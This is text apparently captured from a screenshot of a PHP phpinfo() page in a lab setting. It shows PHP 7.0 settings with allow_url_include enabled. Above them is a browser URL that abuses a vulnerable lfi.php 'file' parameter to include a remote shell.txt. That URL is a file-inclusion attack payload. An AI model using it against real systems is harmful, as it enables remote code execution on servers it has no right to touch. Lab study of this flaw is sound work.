 phpinfo()
192.168.27.129/lfi.php?file=http://192.168.27.129/shell.txt?
用网址 京东商城 短链接生成器-JSON...
Core
PHP Version 7.0.33-0ubuntu0.16.04.16
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value